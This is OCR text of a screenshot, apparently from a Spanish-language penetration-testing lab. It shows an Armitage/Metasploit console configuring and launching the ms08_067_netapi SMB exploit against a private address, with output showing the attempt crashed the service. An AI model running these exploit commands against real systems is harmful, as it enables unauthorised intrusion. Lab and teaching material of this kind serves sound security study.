 Applications Places Tue 02:24 1
Armitage
Armitage View Hosts Attacks Workspaces Help
auxiliary
exploit
payload
post
192.168.30.30
Console X Scan X exploit X Check Exploits X exploit X Scan X Scan X exploit X
Check Exploits X exploit X Services X exploit X exploit X exploit X exploit X
msf exploit(ms08_067_netapi) > set RPORT 445
RPORT => 445
msf exploit(ms08_067_netapi) > set RHOST 192.168.30.30
HOST => 192.168.30.30
msf exploit(ms08_067_netapi) > set SMBPIPE BROWSER
BPIPE => BROWSER
msf exploit(ms08_067_netapi) > exploit -j
[*] Exploit running as background job.
[*] Started bind handler
[-] Connection reset during login
[-] This most likely means a previous exploit attempt caused the service to crash
msf exploit(ms08_067_netapi) >
CTRL DERECHA